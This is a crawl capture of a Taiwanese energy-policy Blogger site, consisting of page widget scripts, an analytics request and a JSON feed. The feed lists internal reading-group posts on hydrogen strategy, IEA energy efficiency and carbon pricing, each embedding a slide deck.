_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u50b3\u9001\u4e2d...', 'contactFormMessageSentMsg': '\u60a8\u7684\u90f5\u4ef6\u5df2\u5bc4\u51fa\u3002', 'contactFormMessageNotSentMsg': '\u7121\u6cd5\u50b3\u9001\u90f5\u4ef6\uff0c\u8acb\u7a0d\u5f8c\u518d\u8a66\u3002', 'contactFormInvalidEmailMsg': '\u8acb\u8f38\u5165\u6709\u6548\u7684\u96fb\u5b50\u90f5\u4ef6\u5730\u5740\u3002', 'contactFormEmptyMessageMsg': '\u90f5\u4ef6\u6b04\u4f4d\u4e0d\u53ef\u7a7a\u767d\u3002', 'title': '\u806f\u7d61\u8868\u55ae', 'blogId': '4121664335438924864', 'contactFormNameMsg': '\u540d\u7a31', 'contactFormEmailMsg': '\u4ee5\u96fb\u5b50\u90f5\u4ef6\u50b3\u9001', 'contactFormMessageMsg': '\u8a0a\u606f', 'contactFormSendMsg': '\u50b3\u9001', 'contactFormToken': 'AOuZoY6fU8o0z9BUQAM1uDFB8G43HYvEuQ:1769147604813', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://doenergytw.blogspot.com/p/blog-page_8.html', 'title': '\u95dc\u65bc\u6211\u5011'}, {'isCurrentPage': false, 'href': '', 'title': '\xa92022 ITRI. \u5de5\u696d\u6280\u8853\u7814\u7a76\u9662\u8457\u4f5c'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=684806338&t=pageview&_s=1&dl=https%3A%2F%2Fdoenergytw.blogspot.com%2F2018%2F12%2F20181107.html&ul=en-us%40posix&dt=%5B%E5%85%A7%E9%83%A8%E8%AE%80%E6%9B%B8%E6%9C%83%5D20181107_%E6%88%91%E5%9C%8B%E6%BA%AB%E5%AE%A4%E6%B0%A3%E9%AB%94%E6%B8%9B%E9%87%8F%E9%9A%8E%E6%AE%B5%E7%AE%A1%E5%88%B6%E7%9B%AE%E6%A8%99%E4%BD%9C%E6%A5%AD%E6%A9%9F%E5%88%B6%20-%20%E6%87%82%E8%83%BD%E6%BA%90Blog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1042157852&gjid=828651855&cid=1494434664.1769147606&tid=UA-108149409-1&_gid=285000680.1769147606&_r=1&_slc=1&z=925777140
body_size: -453
content:
2,cG-J9EJ2SW7K3

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://doenergytw.blogspot.com/feeds/posts/default/-/TIMES?alt=json-in-script&max-results=3&callback=jQuery111009604895092814196_1769147605174&_=1769147605175
body_size: 4626
content:
// API callback
jQuery111009604895092814196_1769147605174({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4121664335438924864"},"updated":{"$t":"2026-01-14T21:55:26.998+08:00"},"category":[{"term":"國際情資"},{"term":"內部讀書會"},{"term":"智庫"},{"term":"活動"},{"term":"電子報"},{"term":"TIMES"},{"term":"低碳"},{"term":"參與式能源治理"},{"term":"國際合作"},{"term":"地方能源治理"},{"term":"視覺化"},{"term":"洪明龍"},{"term":"謝雯凱"},{"term":"能源轉型"},{"term":"講座"},{"term":"張景淳"},{"term":"張瓊之"},{"term":"日本"},{"term":"視覺化圖表"},{"term":"德國"},{"term":"李孟穎"},{"term":"邱虹儒"},{"term":"再生能源"},{"term":"太陽光電"},{"term":"電力"},{"term":"林綉娟"},{"term":"闕棟鴻"},{"term":"林韋廷"},{"term":"荷蘭"},{"term":"離岸風力"},{"term":"全國"},{"term":"許雅音"},{"term":"南韓"},{"term":"吳易樺"},{"term":"林祥輝"},{"term":"能源轉型白皮書"},{"term":"劉家豪"},{"term":"周裕豐"},{"term":"姚啟文"},{"term":"李丞倫"},{"term":"王年蔚"},{"term":"郭瑾瑋"},{"term":"IEA"},{"term":"全球"},{"term":"周承志"},{"term":"施沛宏"},{"term":"王仕華"},{"term":"環社檢核"},{"term":"能源教育"},{"term":"LEAT"},{"term":"供給面"},{"term":"公民參與"},{"term":"周思廷"},{"term":"專欄"},{"term":"法國"},{"term":"温珮伶"},{"term":"紐約"},{"term":"美國"},{"term":"能源基本計畫"},{"term":"英國"},{"term":"賴鋼樺"},{"term":"APEC"},{"term":"中國"},{"term":"周桂蘭"},{"term":"每年"},{"term":"每月"},{"term":"永續發展"},{"term":"淨零排放"},{"term":"減碳策略"},{"term":"統計"},{"term":"縣市"},{"term":"能源模型"},{"term":"辛承晏"},{"term":"電力市場"},{"term":"2050 Calculator"},{"term":"IRENA"},{"term":"NIES"},{"term":"SDSN"},{"term":"TEDS"},{"term":"儲能"},{"term":"公投"},{"term":"公民科技"},{"term":"其他"},{"term":"區塊鏈"},{"term":"即時"},{"term":"台電"},{"term":"回收"},{"term":"國內"},{"term":"張文德"},{"term":"徐昕煒"},{"term":"懂能源"},{"term":"新加坡"},{"term":"新莊社大"},{"term":"核電"},{"term":"每日"},{"term":"氣候變遷"},{"term":"氫能"},{"term":"淨零轉型"},{"term":"烏特列茲"},{"term":"瑞士"},{"term":"空污"},{"term":"能源供需展望"},{"term":"能源安全"},{"term":"能源策略"},{"term":"能源貧窮"},{"term":"鄉鎮市"},{"term":"電動車"},{"term":"電氣化"},{"term":"需求面"},{"term":"AIM"},{"term":"BP"},{"term":"CGE"},{"term":"IAEE"},{"term":"LEGRS"},{"term":"MIT"},{"term":"REN21"},{"term":"V2G"},{"term":"WEO"},{"term":"一級發布區"},{"term":"中山大學"},{"term":"中山高中"},{"term":"中科實中"},{"term":"丹麥"},{"term":"九州電力"},{"term":"五權社大"},{"term":"人工智慧"},{"term":"低碳化"},{"term":"供需"},{"term":"公正轉型;淨零"},{"term":"公民電廠"},{"term":"公眾參與"},{"term":"公論化委員會"},{"term":"公路貨運"},{"term":"再調度"},{"term":"加拿大"},{"term":"化石燃料補貼"},{"term":"印尼"},{"term":"可靠度"},{"term":"周思婷"},{"term":"嘉義高中"},{"term":"土耳其"},{"term":"基本計畫"},{"term":"夏威夷"},{"term":"工作坊"},{"term":"建築節能"},{"term":"張素美"},{"term":"影片"},{"term":"循環經濟"},{"term":"微電網"},{"term":"成果發表會"},{"term":"政治傳播"},{"term":"數位課程"},{"term":"李安齡"},{"term":"村里"},{"term":"林秀娟"},{"term":"模型"},{"term":"歐盟"},{"term":"民意調查"},{"term":"氣候協議"},{"term":"永和社大"},{"term":"泰國"},{"term":"洪嘉業"},{"term":"減煤"},{"term":"溫室氣體"},{"term":"澳洲"},{"term":"火力"},{"term":"物聯網"},{"term":"王穎達"},{"term":"發電占比"},{"term":"發電配比"},{"term":"發電量"},{"term":"短片"},{"term":"石化業"},{"term":"碳交易"},{"term":"碳價"},{"term":"碳定價"},{"term":"碳預算"},{"term":"社區大學"},{"term":"祕魯"},{"term":"節約能源"},{"term":"綠能"},{"term":"綠色新政"},{"term":"綠色氣候基金"},{"term":"群眾外包"},{"term":"義大利"},{"term":"聯合國"},{"term":"能源"},{"term":"能源公投"},{"term":"能源期刊"},{"term":"能源經濟"},{"term":"能源資料"},{"term":"葡萄牙"},{"term":"蔣功文"},{"term":"融資"},{"term":"西班牙"},{"term":"資料開放"},{"term":"越南"},{"term":"趙家緯"},{"term":"邱紹裕"},{"term":"邱雅暄"},{"term":"長期路徑"},{"term":"階段管制目標"},{"term":"電力供需"},{"term":"電力調度"},{"term":"韓國能源政策"},{"term":"風力"},{"term":"鳳山社大"},{"term":"黃莉婷"}],"title":{"type":"text","$t":"懂能源Blog"},"subtitle":{"type":"html","$t":"懂能源"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/doenergytw.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4121664335438924864\/posts\/default\/-\/TIMES?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/doenergytw.blogspot.com\/search\/label\/TIMES"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4121664335438924864\/posts\/default\/-\/TIMES\/-\/TIMES?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"ML"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14049118216528499195"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"37"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4121664335438924864.post-7228743731085567229"},"published":{"$t":"2022-04-08T14:59:00.001+08:00"},"updated":{"$t":"2022-06-09T15:04:52.535+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TIMES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"李孟穎"},{"scheme":"http://www.blogger.com/atom/ns#","term":"氫能"},{"scheme":"http://www.blogger.com/atom/ns#","term":"淨零排放"}],"title":{"type":"text","$t":"[內部讀書會]20220330_全球淨零趨勢下之氫能發展戰略探討"},"content":{"type":"html","$t":"\u003Cp\u003E因應氫能對未來全球淨零趨勢下的重要性，國際再生能源總署(IRENA)自2020年起，階段性發布氫能的政策推動與國際情勢分析報告。團隊成員\u003Ca href=\"http:\/\/doenergytw.blogspot.com\/p\/blog-page_58.html\" target=\"_blank\"\u003E李孟穎\u003C\/a\u003E彙整3份IRENA氫能分析報告內容，分別從全球氫能發展地理戰略，到氫能供給與工業應用之策略推動進行分享，了解國際氫能發展情勢的參考，並作為後續我國氫能發展討論的參考基礎。\u003C\/p\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"485\" marginheight=\"0\" marginwidth=\"0\" scrolling=\"no\" src=\"\/\/www.slideshare.net\/slideshow\/embed_code\/key\/tMGqThsMqIoXR4\" style=\"border-width: 1px; border: 1px solid #CCC; margin-bottom: 5px; max-width: 100%;\" width=\"595\"\u003E \u003C\/iframe\u003E \u003Cdiv style=\"margin-bottom: 5px;\"\u003E \u003Cstrong\u003E \u003Ca href=\"\/\/www.slideshare.net\/DoEnergy\/20220330-251948349\" target=\"_blank\" title=\"20220330_全球淨零趨勢下之氫能發展戰略探討\"\u003E20220330_全球淨零趨勢下之氫能發展戰略探討\u003C\/a\u003E \u003C\/strong\u003E from \u003Cstrong\u003E\u003Ca href=\"\/\/www.slideshare.net\/DoEnergy\" target=\"_blank\"\u003E懂能源團隊\u003C\/a\u003E\u003C\/strong\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizFjA3lNerR4uelKy_Q9oaSTxOX5ZSgmmWY-4IccnL1B-1SWcK30j0AnEJxfONZMKUUxHEestptbW2I8j9Pk8UeLdoWtHhFbSoT6679K3hjKTCR5BJgRcA5_mnoZT8wQD4VOsxnFdA9VPD--bArUqTmBToIIyU8VVKahdwmSC5MyVClLKTO24rKeHPfg\/w640-h317\/%E6%B0%AB%E8%83%BD.png\" style=\"display: none; width: 0px;\" \/\u003E  \u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/doenergytw.blogspot.com\/feeds\/7228743731085567229\/comments\/default","title":"張貼留言"},{"rel":"replies","type":"text/html","href":"https:\/\/doenergytw.blogspot.com\/2022\/04\/20220330.html#comment-form","title":"0 個意見"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4121664335438924864\/posts\/default\/7228743731085567229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4121664335438924864\/posts\/default\/7228743731085567229"},{"rel":"alternate","type":"text/html","href":"https:\/\/doenergytw.blogspot.com\/2022\/04\/20220330.html","title":"[內部讀書會]20220330_全球淨零趨勢下之氫能發展戰略探討"}],"author":[{"name":{"$t":"ML"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14049118216528499195"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizFjA3lNerR4uelKy_Q9oaSTxOX5ZSgmmWY-4IccnL1B-1SWcK30j0AnEJxfONZMKUUxHEestptbW2I8j9Pk8UeLdoWtHhFbSoT6679K3hjKTCR5BJgRcA5_mnoZT8wQD4VOsxnFdA9VPD--bArUqTmBToIIyU8VVKahdwmSC5MyVClLKTO24rKeHPfg\/s72-w640-h317-c\/%E6%B0%AB%E8%83%BD.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4121664335438924864.post-8306595340211856982"},"published":{"$t":"2022-01-26T14:51:00.007+08:00"},"updated":{"$t":"2022-06-09T15:06:30.747+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"IEA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TIMES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"周裕豐"},{"scheme":"http://www.blogger.com/atom/ns#","term":"淨零排放"},{"scheme":"http://www.blogger.com/atom/ns#","term":"節約能源"}],"title":{"type":"text","$t":"[內部讀書會]20220119_能源效率報告(2021)摘要分析"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-size: 16px;\"\u003E由團隊成員\u003Cspan style=\"color: blue;\"\u003E\u003Cu\u003E\u003Ca href=\"http:\/\/doenergytw.blogspot.com\/p\/blog-page_24.html\" target=\"_blank\"\u003E周裕豐\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E整理國際能源總署(IEA)於2021年底所公布能源效率報告，該報告重點在於說明達到淨零目標下的能源效率推動重點與效益，內容主要從歷史趨勢到未來各部門如何淨零，可作為2050年淨零在需求面的重點指引。\u003C\/p\u003E\n\n\u003Ciframe src=\"\/\/www.slideshare.net\/slideshow\/embed_code\/key\/oLOr3kfPrLbCc1\" width=\"595\" height=\"485\" frameborder=\"0\" marginwidth=\"0\" marginheight=\"0\" scrolling=\"no\" style=\"border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;\" allowfullscreen\u003E \u003C\/iframe\u003E \u003Cdiv style=\"margin-bottom:5px\"\u003E \u003Cstrong\u003E \u003Ca href=\"\/\/www.slideshare.net\/DoEnergy\/202201192021\" title=\"20220119_能源效率報告(2021)摘要分析\" target=\"_blank\"\u003E20220119_能源效率報告(2021)摘要分析\u003C\/a\u003E \u003C\/strong\u003E from \u003Cstrong\u003E\u003Ca href=\"\/\/www.slideshare.net\/DoEnergy\" target=\"_blank\"\u003E懂能源團隊\u003C\/a\u003E\u003C\/strong\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSI_wk15GfIkAZkBM_BNkXPxGtDME1XdYQSbH8_iz_7PclYOSPF4H15pG29iEodmW-n6wSnId2riICRu4mUngqVes5A83VxMQYjwf9dzIOhNREepJkLrjIe6lQH91zxdyJvrUEAaXpNItSZJ98kfFBO2yF9XxKi9W38Rd6Ekox7Po4bzrxL7QEf3gKSQ\/s16000\/%E8%9E%A2%E5%B9%95%E6%93%B7%E5%8F%96%E7%95%AB%E9%9D%A2%202022-06-09%20145258.png\" style=\"display: none; width: 0px;\" \/\u003E  \u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/doenergytw.blogspot.com\/feeds\/8306595340211856982\/comments\/default","title":"張貼留言"},{"rel":"replies","type":"text/html","href":"https:\/\/doenergytw.blogspot.com\/2022\/01\/202201192021.html#comment-form","title":"0 個意見"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4121664335438924864\/posts\/default\/8306595340211856982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4121664335438924864\/posts\/default\/8306595340211856982"},{"rel":"alternate","type":"text/html","href":"https:\/\/doenergytw.blogspot.com\/2022\/01\/202201192021.html","title":"[內部讀書會]20220119_能源效率報告(2021)摘要分析"}],"author":[{"name":{"$t":"ML"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14049118216528499195"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSI_wk15GfIkAZkBM_BNkXPxGtDME1XdYQSbH8_iz_7PclYOSPF4H15pG29iEodmW-n6wSnId2riICRu4mUngqVes5A83VxMQYjwf9dzIOhNREepJkLrjIe6lQH91zxdyJvrUEAaXpNItSZJ98kfFBO2yF9XxKi9W38Rd6Ekox7Po4bzrxL7QEf3gKSQ\/s72-c\/%E8%9E%A2%E5%B9%95%E6%93%B7%E5%8F%96%E7%95%AB%E9%9D%A2%202022-06-09%20145258.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4121664335438924864.post-4008878211589636230"},"published":{"$t":"2019-10-09T15:15:00.002+08:00"},"updated":{"$t":"2019-10-09T15:15:29.107+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"TIMES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"內部讀書會"},{"scheme":"http://www.blogger.com/atom/ns#","term":"吳易樺"},{"scheme":"http://www.blogger.com/atom/ns#","term":"國際情資"},{"scheme":"http://www.blogger.com/atom/ns#","term":"碳定價"}],"title":{"type":"text","$t":"[內部讀書會]20190911_全球碳價格政策發展趨勢與減碳效益探討"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: 16px;\"\u003E由團隊成員\u003C\/span\u003E\u003Cu style=\"font-size: 16px;\"\u003E\u003Ca href=\"http:\/\/doenergytw.blogspot.com\/p\/blog-page_14.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E吳易樺\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E透過搜研全球碳價格(包含碳交易與碳稅)發展趨勢，並蒐集國際報告與機構(如IPCC、World Bank)對碳價格之效益分析，以作為未來我國碳交易或能源稅制度施行之參考。\n\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"600\" marginheight=\"0\" marginwidth=\"0\" scrolling=\"no\" src=\"\/\/www.slideshare.net\/slideshow\/embed_code\/key\/xLyWYuhiaxz5ym\" style=\"border-width: 1px; border: 1px solid #ccc; margin-bottom: 5px; max-width: 100%;\" width=\"800\"\u003E \u003C\/iframe\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 5px;\"\u003E\n\u003Cstrong\u003E \u003Ca href=\"https:\/\/www.slideshare.net\/DoEnergy\/20190911-180279470\" target=\"_blank\" title=\"20190911_全球碳價格政策發展趨勢與減碳效益探討_吳易樺\"\u003E20190911_全球碳價格政策發展趨勢與減碳效益探討_吳易樺\u003C\/a\u003E \u003C\/strong\u003E from \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.slideshare.net\/DoEnergy\" target=\"_blank\"\u003E懂能源團隊\u003C\/a\u003E\u003C\/strong\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3xfGb2BtRxpSz1ycsUDBNgzT7OpvNyC5vntHY0x8Q0xFSl0iPjAKhb5W4pIY-2gFtAIbEJxsuwYUTzDo7Z_k5ko2y4j4RXMnZntJrrxveLU-zoi7ibK3IuU9mzD_L8lczedoXPsqFNSmT\/s640\/%25E7%25A2%25B3%25E5%25AE%259A%25E5%2583%25B9.jpg\" style=\"display: none; width: 0px;\" \/\u003E \u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/doenergytw.blogspot.com\/feeds\/4008878211589636230\/comments\/default","title":"張貼留言"},{"rel":"replies","type":"text/html","href":"https:\/\/doenergytw.blogspot.com\/2019\/10\/20190911.html#comment-form","title":"0 個意見"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4121664335438924864\/posts\/default\/4008878211589636230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4121664335438924864\/posts\/default\/4008878211589636230"},{"rel":"alternate","type":"text/html","href":"https:\/\/doenergytw.blogspot.com\/2019\/10\/20190911.html","title":"[內部讀書會]20190911_全球碳價格政策發展趨勢與減碳效益探討"}],"author":[{"name":{"$t":"ML"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14049118216528499195"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3xfGb2BtRxpSz1ycsUDBNgzT7OpvNyC5vntHY0x8Q0xFSl0iPjAKhb5W4pIY-2gFtAIbEJxsuwYUTzDo7Z_k5ko2y4j4RXMnZntJrrxveLU-zoi7ibK3IuU9mzD_L8lczedoXPsqFNSmT\/s72-c\/%25E7%25A2%25B3%25E5%25AE%259A%25E5%2583%25B9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});